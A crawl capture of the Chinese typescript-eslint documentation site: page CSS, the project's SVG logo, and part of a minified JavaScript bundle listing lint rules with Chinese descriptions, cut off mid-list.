(max-width:996px){.col{--ifm-col-width:100%;flex-basis:var(--ifm-col-width);margin-left:0}.footer{--ifm-footer-padding-horizontal:0}.colorModeToggle_Hg9V,.footer__link-separator,.navbar__item,.sidebar_RYHo,.tableOfContents_TN1Q{display:none}.footer__col{margin-bottom:calc(var(--ifm-spacing-vertical)*3)}.footer__link-item{display:block;width:max-content}.hero{padding-left:0;padding-right:0}.navbar>.container,.navbar>.container-fluid{padding:0}.navbar__toggle{display:inherit}.navbar__search-input{width:9rem}.pills--block,.tabs--block{flex-direction:column}.navbarSearchContainer_bmvg{position:absolute;right:var(--ifm-navbar-padding-horizontal)}.docItemContainer_JtJJ{padding:0 .3rem}}@media only screen and (width <= 996px){.PanelResizeHandle_wisW{border-width:0 10px;flex:0 0 21px}.PanelResizeHandle_wisW[data-panel-group-direction=vertical]{border-width:10px 0}}@media (max-width:576px){.markdown h1:first-child{--ifm-h1-font-size:2rem}.markdown>h2{--ifm-h2-font-size:1.5rem}.markdown>h3{--ifm-h3-font-size:1.25rem}}@media screen and (width <= 576px){.title_xvU1{font-size:2rem}}@media screen and (max-width:500px){.popup_Z3MY{bottom:0;right:0;width:100%}}@media (hover:hover){.backToTopButton_z1FD:hover{background-color:var(--ifm-color-emphasis-300)}}@media (pointer:fine){.thin-scrollbar{scrollbar-width:thin}.thin-scrollbar::-webkit-scrollbar{height:var(--ifm-scrollbar-size);width:var(--ifm-scrollbar-size)}.thin-scrollbar::-webkit-scrollbar-track{background:var(--ifm-scrollbar-track-background-color);border-radius:10px}.thin-scrollbar::-webkit-scrollbar-thumb{background:var(--ifm-scrollbar-thumb-background-color);border-radius:10px}.thin-scrollbar::-webkit-scrollbar-thumb:hover{background:var(--ifm-scrollbar-thumb-hover-background-color)}}@media (prefers-reduced-motion:reduce){:root{--ifm-transition-fast:0ms;--ifm-transition-slow:0ms}}@media print{.announcementBar_ncOr,.footer,.menu,.navbar,.pagination-nav,.table-of-contents,.tocMobile_tjDr{display:none}.tabs{page-break-inside:avoid}.codeBlockLines_AdAo,.codeBlockLines_p187{white-space:pre-wrap}}

--- FILE ---
content_type: image/svg+xml
request_url: https://typescript-eslint.nodejs.cn/img/logo.svg
body_size: 808
content:
<svg
  height="504px"
  preserveAspectRatio="none"
  viewBox="0 -22 504 482"
  width="504px"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    fill="white"
    d="M 250.346 32.177 L 430.326 133.818 L 434.374 308.657 C 434.374 308.657 257.329 444.248 257.607 403.965 C 57.885 343.682 75.022 236.382 75.022 336.382 L 76.376 136.806 L 200.346 32.177 Z"
  ></path>
  <g transform="matrix(1.890103, 0, 0, 1.890103, -27.438263, -27.043961)">
    <path
      fill="#374FBE"
      d="M273.336,124.488L215.469,23.816c-2.102-3.64-5.985-6.325-10.188-6.325H89.545 c-4.204,0-8.088,2.685-10.19,6.325l-57.867,100.45c-2.102,3.641-2.102,8.236,0,11.877l57.867,99.847 c2.102,3.64,5.986,5.501,10.19,5.501h115.735c4.203,0,8.087-1.805,10.188-5.446l57.867-100.01 C275.439,132.396,275.439,128.128,273.336,124.488 M225.419,172.898c0,1.48-0.891,2.849-2.174,3.59l-73.71,42.527 c-1.282,0.74-2.888,0.74-4.17,0l-73.767-42.527c-1.282-0.741-2.179-2.109-2.179-3.59V87.843c0-1.481,0.884-2.849,2.167-3.59 l73.707-42.527c1.282-0.741,2.886-0.741,4.168,0l73.772,42.527c1.283,0.741,2.186,2.109,2.186,3.59V172.898z"
    ></path>
  </g>
  <path
    d="M 163.217 179.207 L 163.217 189.362 L 195.611 189.362 L 195.611 281.562 L 218.599 281.562 L 218.599 189.362 L 250.993 189.362 L 250.993 179.394 C 250.993 173.788 250.993 169.24 250.744 169.115 C 250.744 168.928 230.996 168.866 207.012 168.866 L 163.403 169.053 L 163.403 179.27 L 163.217 179.207 Z M 308.805 168.804 C 315.16 170.299 320.019 173.165 324.38 177.712 C 326.685 180.204 330.111 184.565 330.36 185.686 C 330.36 186.06 319.583 193.349 313.041 197.398 C 312.792 197.585 311.796 196.526 310.799 194.906 C 307.559 190.296 304.258 188.303 299.087 187.929 C 291.611 187.431 286.627 191.355 286.627 197.897 C 286.627 199.89 287.001 201.012 287.749 202.631 C 289.431 206.058 292.546 208.113 302.202 212.35 C 320.019 220.012 327.744 225.058 332.416 232.285 C 337.711 240.383 338.895 253.092 335.344 262.624 C 331.357 273.027 321.639 280.067 307.746 282.372 C 303.385 283.119 293.418 282.995 288.746 282.185 C 278.778 280.316 269.247 275.332 263.391 268.916 C 261.086 266.424 256.662 259.758 256.912 259.322 L 259.279 257.827 L 268.624 252.407 L 275.663 248.295 L 277.283 250.476 C 279.339 253.715 283.949 258.076 286.627 259.571 C 294.726 263.745 305.566 263.184 310.923 258.325 C 313.228 256.207 314.225 253.964 314.225 250.849 C 314.225 247.984 313.789 246.675 312.356 244.495 C 310.363 241.754 306.376 239.511 295.162 234.527 C 282.267 229.045 276.784 225.557 271.676 220.199 C 268.748 216.96 266.069 211.914 264.823 207.74 C 263.889 204.126 263.577 195.28 264.45 191.729 C 267.128 179.27 276.535 170.548 289.991 168.056 C 294.352 167.184 304.631 167.558 308.93 168.679 L 308.805 168.804 Z"
    fill="#374fbe"
  ></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://typescript-eslint.nodejs.cn/assets/js/main.02c01c47.js
body_size: 156119
content:
/*! For license information please see main.02c01c47.js.LICENSE.txt */
(self.webpackChunkwebsite=self.webpackChunkwebsite||[]).push([[8792],{524:(e,t,n)=>{"use strict";e.exports=n(90320)},1215:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(14041),o=n(44171);function a(){return(0,r.useContext)(o.o)}},1586:(e,t,n)=>{"use strict";n.r(t)},4138:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorCausalChain=function e(t){if(t.cause)return[t,...e(t.cause)];return[t]}},4450:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});n(14041);var r=n(92221),o=n(31085);function a({locale:e,version:t,tag:n}){const a=e;return(0,o.jsxs)(r.A,{children:[e&&(0,o.jsx)("meta",{name:"docusaurus_locale",content:e}),t&&(0,o.jsx)("meta",{name:"docusaurus_version",content:t}),n&&(0,o.jsx)("meta",{name:"docusaurus_tag",content:n}),a&&(0,o.jsx)("meta",{name:"docsearch:language",content:a}),t&&(0,o.jsx)("meta",{name:"docsearch:version",content:t}),n&&(0,o.jsx)("meta",{name:"docsearch:docusaurus_tag",content:n})]})}},4784:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r={scripts:[{src:"https://nodejs.cn/_static/js/common.js?t=251001",defer:!0},{src:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443",async:!0},{src:"https://sdk.51.la/js-sdk-pro.min.js",async:!0}],baseUrl:"/",tagline:"\u5bf9 JavaScript \u548c TypeScript \u8fdb\u884c\u5f3a\u5927\u7684\u9759\u6001\u5206\u6790\u3002",title:"typescript-eslint \u4e2d\u6587\u7f51",url:"https://typescript-eslint.io",clientModules:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/src/clientModules.js"],customFields:{rules:[{docs:{description:"\u8981\u6c42\u51fd\u6570\u91cd\u8f7d\u7b7e\u540d\u8fde\u7eed",recommended:"stylistic",url:"https://typescript-eslint.io/rules/adjacent-overload-signatures"},name:"adjacent-overload-signatures",type:"suggestion"},{docs:{description:"\u8981\u6c42\u5bf9\u6570\u7ec4\u4e00\u81f4\u4f7f\u7528 `T[]` \u6216 `Array<T>`",recommended:"stylistic",url:"https://typescript-eslint.io/rules/array-type"},fixable:"code",name:"array-type",type:"suggestion"},{docs:{description:"\u7981\u6b62\u7b49\u5f85\u975e Thenable \u7684\u503c",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/await-thenable"},hasSuggestions:!0,name:"await-thenable",type:"problem"},{docs:{description:"\u7981\u6b62 `@ts-<directive>` \u6ce8\u91ca\u6216\u8981\u6c42\u6307\u4ee4\u540e\u6709\u63cf\u8ff0",recommended:{recommended:!0,strict:[{minimumDescriptionLength:10}]},url:"https://typescript-eslint.io/rules/ban-ts-comment"},hasSuggestions:!0,name:"ban-ts-comment",type:"problem"},{docs:{description:"\u7981\u6b62 `// tslint:<rule-flag>` \u6ce8\u91ca",recommended:"stylistic",url:"https://typescript-eslint.io/rules/ban-tslint-comment"},fixable:"code",name:"ban-tslint-comment",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u7c7b\u4e0a\u7684\u5b57\u9762\u91cf\u4ee5\u4e00\u81f4\u7684\u6837\u5f0f\u516c\u5f00",recommended:"stylistic",url:"https://typescript-eslint.io/rules/class-literal-property-style"},hasSuggestions:!0,name:"class-literal-property-style",type:"problem"},{docs:{description:"\u5f3a\u5236\u7c7b\u65b9\u6cd5\u4f7f\u7528 `this`",extendsBaseRule:!0,requiresTypeChecking:!1,url:"https://typescript-eslint.io/rules/class-methods-use-this"},name:"class-methods-use-this",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5728\u7c7b\u578b\u6ce8\u91ca\u6216\u6784\u9020\u51fd\u6570\u8c03\u7528\u7684\u6784\u9020\u51fd\u6570\u540d\u79f0\u4e0a\u6307\u5b9a\u6cdb\u578b\u7c7b\u578b\u53c2\u6570",recommended:"stylistic",url:"https://typescript-eslint.io/rules/consistent-generic-constructors"},fixable:"code",name:"consistent-generic-constructors",type:"suggestion"},{docs:{description:"\u8981\u6c42\u6216\u7981\u6b62 `Record` \u7c7b\u578b",recommended:"stylistic",url:"https://typescript-eslint.io/rules/consistent-indexed-object-style"},fixable:"code",hasSuggestions:!0,name:"consistent-indexed-object-style",type:"suggestion"},{docs:{description:"\u8981\u6c42 `return` \u8bed\u53e5\u59cb\u7ec8\u6216\u4ece\u4e0d\u6307\u5b9a\u503c",extendsBaseRule:!0,requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/consistent-return"},name:"consistent-return",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4e00\u81f4\u4f7f\u7528\u7c7b\u578b\u65ad\u8a00",recommended:"stylistic",url:"https://typescript-eslint.io/rules/consistent-type-assertions"},fixable:"code",hasSuggestions:!0,name:"consistent-type-assertions",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u7c7b\u578b\u5b9a\u4e49\u4e00\u81f4\u4f7f\u7528 `interface` \u6216 `type`",recommended:"stylistic",url:"https://typescript-eslint.io/rules/consistent-type-definitions"},fixable:"code",name:"consistent-type-definitions",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4e00\u81f4\u4f7f\u7528\u7c7b\u578b\u5bfc\u51fa",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/consistent-type-exports"},fixable:"code",name:"consistent-type-exports",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4e00\u81f4\u4f7f\u7528\u7c7b\u578b\u5bfc\u5165",url:"https://typescript-eslint.io/rules/consistent-type-imports"},fixable:"code",name:"consistent-type-imports",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u9ed8\u8ba4\u53c2\u6570\u4e3a\u6700\u540e",extendsBaseRule:!0,frozen:!0,url:"https://typescript-eslint.io/rules/default-param-last"},name:"default-param-last",type:"suggestion"},{docs:{description:"\u5c3d\u53ef\u80fd\u5f3a\u5236\u4f7f\u7528\u70b9\u7b26\u53f7",extendsBaseRule:!0,frozen:!0,recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/dot-notation"},fixable:"code",name:"dot-notation",type:"suggestion"},{docs:{description:"\u8981\u6c42\u51fd\u6570\u548c\u7c7b\u65b9\u6cd5\u6709\u663e\u5f0f\u8fd4\u56de\u7c7b\u578b",url:"https://typescript-eslint.io/rules/explicit-function-return-type"},name:"explicit-function-return-type",type:"problem"},{docs:{description:"\u8981\u6c42\u7c7b\u5c5e\u6027\u548c\u65b9\u6cd5\u4e0a\u6709\u663e\u5f0f\u53ef\u8bbf\u95ee\u6027\u4fee\u9970\u7b26",url:"https://typescript-eslint.io/rules/explicit-member-accessibility"},fixable:"code",hasSuggestions:!0,name:"explicit-member-accessibility",type:"problem"},{docs:{description:"Require explicit return and argument types on exported functions' and classes' public class methods",url:"https://typescript-eslint.io/rules/explicit-module-boundary-types"},name:"explicit-module-boundary-types",type:"problem"},{docs:{description:"\u8981\u6c42\u6216\u7981\u6b62\u5728\u53d8\u91cf\u58f0\u660e\u4e2d\u8fdb\u884c\u521d\u59cb\u5316",extendsBaseRule:!0,frozen:!0,url:"https://typescript-eslint.io/rules/init-declarations"},name:"init-declarations",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u6700\u5927\u6570\u91cf\u51fd\u6570\u5b9a\u4e49\u4e2d\u7684\u53c2\u6570",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/max-params"},name:"max-params",type:"suggestion"},{docs:{description:"\u8981\u6c42\u4e00\u81f4\u7684\u6210\u5458\u58f0\u660e\u987a\u5e8f",frozen:!0,url:"https://typescript-eslint.io/rules/member-ordering"},name:"member-ordering",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u7279\u5b9a\u65b9\u6cd5\u7b7e\u540d\u8bed\u6cd5",url:"https://typescript-eslint.io/rules/method-signature-style"},fixable:"code",name:"method-signature-style",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5bf9\u4ee3\u7801\u5e93\u4e2d\u7684\u6240\u6709\u5185\u5bb9\u8fdb\u884c\u547d\u540d\u7ea6\u5b9a",frozen:!0,requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/naming-convention"},name:"naming-convention",type:"suggestion"},{docs:{description:"\u7981\u6b62\u901a\u7528 `Array` \u6784\u9020\u51fd\u6570",extendsBaseRule:!0,recommended:"recommended",url:"https://typescript-eslint.io/rules/no-array-constructor"},fixable:"code",name:"no-array-constructor",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u5728\u6570\u7ec4\u503c\u4e0a\u4f7f\u7528 `delete` \u8fd0\u7b97\u7b26",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-array-delete"},hasSuggestions:!0,name:"no-array-delete",type:"problem"},{docs:{description:"\u8981\u6c42 `.toString()` \u548c `.toLocaleString()` \u4ec5\u5728\u5b57\u7b26\u4e32\u5316\u65f6\u63d0\u4f9b\u6709\u7528\u4fe1\u606f\u7684\u5bf9\u8c61\u4e0a\u8c03\u7528",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-base-to-string"},name:"no-base-to-string",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u53ef\u80fd\u9020\u6210\u6df7\u6dc6\u7684\u4f4d\u7f6e\u4f7f\u7528\u975e\u7a7a\u65ad\u8a00",recommended:"stylistic",url:"https://typescript-eslint.io/rules/no-confusing-non-null-assertion"},hasSuggestions:!0,name:"no-confusing-non-null-assertion",type:"problem"},{docs:{description:"\u8981\u6c42 void \u7c7b\u578b\u7684\u8868\u8fbe\u5f0f\u51fa\u73b0\u5728\u8bed\u53e5\u4f4d\u7f6e",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-confusing-void-expression"},fixable:"code",hasSuggestions:!0,name:"no-confusing-void-expression",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u4f7f\u7528\u6807\u8bb0\u4e3a `@deprecated` \u7684\u4ee3\u7801",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-deprecated"},name:"no-deprecated",type:"problem"},{docs:{description:"\u7981\u6b62\u91cd\u590d\u7684\u7c7b\u6210\u5458",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-dupe-class-members"},name:"no-dupe-class-members",type:"problem"},{docs:{description:"\u7981\u6b62\u91cd\u590d\u7684\u679a\u4e3e\u6210\u5458\u503c",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-duplicate-enum-values"},hasSuggestions:!1,name:"no-duplicate-enum-values",type:"problem"},{docs:{description:"\u7981\u6b62\u8054\u5408\u6216\u4ea4\u96c6\u7c7b\u578b\u7684\u91cd\u590d\u6210\u5206",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-duplicate-type-constituents"},fixable:"code",name:"no-duplicate-type-constituents",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u8ba1\u7b97\u952e\u8868\u8fbe\u5f0f\u4e0a\u4f7f\u7528 `delete` \u8fd0\u7b97\u7b26",recommended:"strict",url:"https://typescript-eslint.io/rules/no-dynamic-delete"},fixable:"code",name:"no-dynamic-delete",type:"suggestion"},{docs:{description:"\u7981\u6b62\u7a7a\u51fd\u6570",extendsBaseRule:!0,recommended:"stylistic",url:"https://typescript-eslint.io/rules/no-empty-function"},hasSuggestions:!0,name:"no-empty-function",type:"suggestion"},{deprecated:{deprecatedSince:"8.0.0",replacedBy:[{rule:{name:"@typescript-eslint/no-empty-object-type",url:"https://typescript-eslint.io/rules/no-empty-object-type"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/8977"},docs:{description:"\u7981\u6b62\u58f0\u660e\u7a7a\u63a5\u53e3",url:"https://typescript-eslint.io/rules/no-empty-interface"},fixable:"code",hasSuggestions:!0,name:"no-empty-interface",type:"suggestion"},{docs:{description:'\u7981\u6b62\u610f\u5916\u4f7f\u7528 "\u7a7a\u5bf9\u8c61" \u7c7b\u578b',recommended:"recommended",url:"https://typescript-eslint.io/rules/no-empty-object-type"},hasSuggestions:!0,name:"no-empty-object-type",type:"suggestion"},{docs:{description:"\u7981\u6b62 `any` \u7c7b\u578b",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-explicit-any"},fixable:"code",hasSuggestions:!0,name:"no-explicit-any",type:"suggestion"},{docs:{description:"\u7981\u6b62\u989d\u5916\u7684\u975e\u7a7a\u65ad\u8a00",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-extra-non-null-assertion"},fixable:"code",name:"no-extra-non-null-assertion",type:"problem"},{docs:{description:"\u7981\u6b62\u5c06\u7c7b\u7528\u4f5c\u547d\u540d\u7a7a\u95f4",recommended:"strict",url:"https://typescript-eslint.io/rules/no-extraneous-class"},name:"no-extraneous-class",type:"suggestion"},{docs:{description:"\u8981\u6c42\u9002\u5f53\u5904\u7406\u7c7b\u4f3c Promise \u7684\u8bed\u53e5",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-floating-promises"},hasSuggestions:!0,name:"no-floating-promises",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528 for-in \u5faa\u73af\u5bf9\u6570\u7ec4\u8fdb\u884c\u8fed\u4ee3",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-for-in-array"},name:"no-for-in-array",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528\u7c7b\u4f3c `eval()` \u7684\u51fd\u6570",extendsBaseRule:!0,recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-implied-eval"},name:"no-implied-eval",type:"suggestion"},{docs:{description:"\u5f53\u4ec5\u5bfc\u5165\u65f6\uff0c\u5f3a\u5236\u4f7f\u7528\u9876\u5c42\u5bfc\u5165\u7c7b\u578b\u9650\u5b9a\u7b26\u5177\u6709\u5185\u8054\u7c7b\u578b\u9650\u5b9a\u7b26\u7684\u8bf4\u660e\u7b26",url:"https://typescript-eslint.io/rules/no-import-type-side-effects"},fixable:"code",name:"no-import-type-side-effects",type:"problem"},{docs:{description:"\u7981\u6b62\u5c06\u53d8\u91cf\u6216\u53c2\u6570\u521d\u59cb\u5316\u4e3a\u6570\u5b57\u3001\u5b57\u7b26\u4e32\u6216\u5e03\u5c14\u503c\u7684\u663e\u5f0f\u7c7b\u578b\u58f0\u660e",recommended:"stylistic",url:"https://typescript-eslint.io/rules/no-inferrable-types"},fixable:"code",name:"no-inferrable-types",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u7c7b\u6216\u7c7b\u7c7b\u5bf9\u8c61\u4e4b\u5916\u4f7f\u7528 `this` \u5173\u952e\u5b57",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-invalid-this"},name:"no-invalid-this",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u6cdb\u578b\u6216\u8fd4\u56de\u7c7b\u578b\u4e4b\u5916\u4f7f\u7528 `void` \u7c7b\u578b",recommended:"strict",url:"https://typescript-eslint.io/rules/no-invalid-void-type"},name:"no-invalid-void-type",type:"problem"},{docs:{description:"\u7981\u6b62\u5728\u5faa\u73af\u8bed\u53e5\u4e2d\u5305\u542b\u4e0d\u5b89\u5168\u5f15\u7528\u7684\u51fd\u6570\u58f0\u660e",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-loop-func"},name:"no-loop-func",type:"suggestion"},{deprecated:{deprecatedSince:"8.0.0",replacedBy:[{rule:{name:"no-loss-of-precision",url:"https://eslint.org/docs/latest/rules/no-loss-of-precision"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/8832"},docs:{description:"\u7981\u6b62\u4e22\u5931\u7cbe\u5ea6\u7684\u5b57\u9762\u91cf\u6570\u5b57",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-loss-of-precision"},name:"no-loss-of-precision",type:"problem"},{docs:{description:"\u7981\u6b62\u9b54\u6cd5\u6570\u5b57",extendsBaseRule:!0,frozen:!0,url:"https://typescript-eslint.io/rules/no-magic-numbers"},name:"no-magic-numbers",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4f7f\u7528 `void` \u8fd0\u7b97\u7b26\uff0c\u9664\u975e\u7528\u4e8e\u4e22\u5f03\u503c",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-meaningless-void-operator"},fixable:"code",hasSuggestions:!0,name:"no-meaningless-void-operator",type:"suggestion"},{docs:{description:"\u5f3a\u5236 `new` \u548c `constructor` \u7684\u6709\u6548\u5b9a\u4e49",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-misused-new"},name:"no-misused-new",type:"problem"},{docs:{description:"\u7981\u6b62\u5728\u672a\u8bbe\u8ba1\u7528\u4e8e\u5904\u7406 Promises \u7684\u5730\u65b9\u4f7f\u7528 Promises",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-misused-promises"},name:"no-misused-promises",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528\u53ef\u80fd\u5bfc\u81f4\u610f\u5916\u884c\u4e3a\u7684\u6269\u5c55\u8fd0\u7b97\u7b26",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-misused-spread"},hasSuggestions:!0,name:"no-misused-spread",type:"problem"},{docs:{description:"\u7981\u6b62\u679a\u4e3e\u540c\u65f6\u5177\u6709\u6570\u5b57\u548c\u5b57\u7b26\u4e32\u6210\u5458",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-mixed-enums"},name:"no-mixed-enums",type:"problem"},{docs:{description:"\u7981\u6b62 TypeScript \u547d\u540d\u7a7a\u95f4",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-namespace"},name:"no-namespace",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u7a7a\u503c\u5408\u5e76\u8fd0\u7b97\u7b26\u7684\u5de6\u64cd\u4f5c\u6570\u4e2d\u4f7f\u7528\u975e\u7a7a\u65ad\u8a00",recommended:"strict",url:"https://typescript-eslint.io/rules/no-non-null-asserted-nullish-coalescing"},hasSuggestions:!0,name:"no-non-null-asserted-nullish-coalescing",type:"problem"},{docs:{description:"\u7981\u6b62\u975e\u7a7a\u53ef\u9009\u94fe\u8868\u8fbe\u5f0f\u540e\u7684\u65ad\u8a00",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-non-null-asserted-optional-chain"},hasSuggestions:!0,name:"no-non-null-asserted-optional-chain",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528 `!` \u540e\u7f00\u8fd0\u7b97\u7b26\u8fdb\u884c\u975e\u7a7a\u65ad\u8a00",recommended:"strict",url:"https://typescript-eslint.io/rules/no-non-null-assertion"},hasSuggestions:!0,name:"no-non-null-assertion",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u53d8\u91cf\u91cd\u65b0\u58f0\u660e",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-redeclare"},name:"no-redeclare",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4e0d\u6267\u884c\u4efb\u4f55\u64cd\u4f5c\u6216\u8986\u76d6\u7c7b\u578b\u4fe1\u606f\u7684\u8054\u5408\u548c\u4ea4\u96c6\u6210\u5458",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-redundant-type-constituents"},name:"no-redundant-type-constituents",type:"suggestion"},{docs:{description:"\u7981\u6b62\u8c03\u7528 `require()`",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-require-imports"},name:"no-require-imports",type:"problem"},{docs:{description:"\u7981\u6b62\u7531 `import` \u52a0\u8f7d\u65f6\u6307\u5b9a\u6a21\u5757",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-restricted-imports"},name:"no-restricted-imports",type:"suggestion"},{docs:{description:"\u7981\u6b62\u67d0\u4e9b\u7c7b\u578b",url:"https://typescript-eslint.io/rules/no-restricted-types"},fixable:"code",hasSuggestions:!0,name:"no-restricted-types",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4ece\u5916\u90e8\u4f5c\u7528\u57df\u4e2d\u58f0\u660e\u7684\u9634\u5f71\u53d8\u91cf\u8fdb\u884c\u53d8\u91cf\u58f0\u660e",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-shadow"},name:"no-shadow",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4f7f\u7528 `this` \u522b\u540d",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-this-alias"},name:"no-this-alias",type:"suggestion"},{deprecated:{deprecatedSince:"6.0.0",replacedBy:[{rule:{name:"@typescript-eslint/consistent-type-definitions",url:"https://typescript-eslint.io/rules/consistent-type-definitions"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/6229"},docs:{description:"\u4e0d\u5141\u8bb8\u7c7b\u578b\u522b\u540d",url:"https://typescript-eslint.io/rules/no-type-alias"},name:"no-type-alias",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5bf9\u5e03\u5c14\u5b57\u9762\u91cf\u8fdb\u884c\u4e0d\u5fc5\u8981\u7684\u76f8\u7b49\u6bd4\u8f83",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-boolean-literal-compare"},fixable:"code",name:"no-unnecessary-boolean-literal-compare",type:"suggestion"},{docs:{description:"\u7981\u6b62\u7c7b\u578b\u59cb\u7ec8\u4e3a\u771f\u6216\u59cb\u7ec8\u4e3a\u5047\u7684\u6761\u4ef6\u8bed\u53e5",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-condition"},hasSuggestions:!0,name:"no-unnecessary-condition",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5bf9\u6784\u9020\u51fd\u6570\u5c5e\u6027\u53c2\u6570\u8fdb\u884c\u4e0d\u5fc5\u8981\u7684\u8d4b\u503c",url:"https://typescript-eslint.io/rules/no-unnecessary-parameter-property-assignment"},name:"no-unnecessary-parameter-property-assignment",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0d\u5fc5\u8981\u7684\u547d\u540d\u7a7a\u95f4\u9650\u5b9a\u7b26",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-qualifier"},fixable:"code",name:"no-unnecessary-qualifier",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0d\u5fc5\u8981\u7684\u6a21\u677f\u8868\u8fbe\u5f0f",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-template-expression"},fixable:"code",name:"no-unnecessary-template-expression",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0e\u9ed8\u8ba4\u503c\u76f8\u7b49\u7684\u7c7b\u578b\u53c2\u6570",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-type-arguments"},fixable:"code",name:"no-unnecessary-type-arguments",type:"suggestion"},{docs:{description:"\u7981\u6b62\u4e0d\u6539\u53d8\u8868\u8fbe\u5f0f\u7c7b\u578b\u7684\u7c7b\u578b\u65ad\u8a00",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-type-assertion"},fixable:"code",name:"no-unnecessary-type-assertion",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u5bf9\u6cdb\u578b\u8fdb\u884c\u4e0d\u5fc5\u8981\u7684\u7ea6\u675f",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-unnecessary-type-constraint"},hasSuggestions:!0,name:"no-unnecessary-type-constraint",type:"suggestion"},{docs:{description:"\u5f53\u8f6c\u6362\u4e60\u60ef\u7528\u6cd5\u4e0d\u6539\u53d8\u8868\u8fbe\u5f0f\u7684\u7c7b\u578b\u6216\u503c\u65f6\uff0c\u7981\u6b62\u4f7f\u7528\u5b83\u4eec\u3002",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-type-conversion"},hasSuggestions:!0,name:"no-unnecessary-type-conversion",type:"suggestion"},{docs:{description:"Disallow type parameters that aren't used multiple 